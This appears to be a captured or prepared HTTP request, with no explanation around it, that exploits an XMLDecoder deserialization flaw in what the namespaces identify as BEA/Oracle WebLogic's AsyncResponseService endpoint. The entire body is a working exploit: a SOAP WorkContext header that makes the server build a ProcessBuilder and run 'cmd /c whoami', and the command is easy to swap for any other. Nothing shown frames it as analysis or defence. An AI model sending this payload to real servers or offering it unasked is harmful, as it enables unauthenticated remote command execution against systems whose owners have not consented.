 POST /_async/AsyncResponseService HTTP/1.1
Host: XXX.XXX.XXX.XXX
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-type: text/xml
Connection: Keep-Alive
Content-Length: 858
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">  \n
<soapenv:Header> \n        <wsa:Action>demoAction</wsa:Action>\n
<wsa:RelatesTo>hello</wsa:RelatesTo>\n<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
\n<java version="1.8" class="java.beans.XMLDecoder"> \n<void class="java.lang.ProcessBuilder"> \n<array
class="java.lang.String" length="3"> \n<void index="0"> \n<string>cmd</string> \n</void>\n<void index="1">
\n<string>/c</string> \n</void>\n<void index="2"> \n<string>whoami</string> \n</void>\n</array>  \n<void
method="start"/>\n</void> \n</java> \n</work:WorkContext> \n     </soapenv:Header>  \n     <soapenv:Body>\n
<asy:onAsyncDelivery/>\n     </soapenv:Body> \n</soapenv:Envelope>\n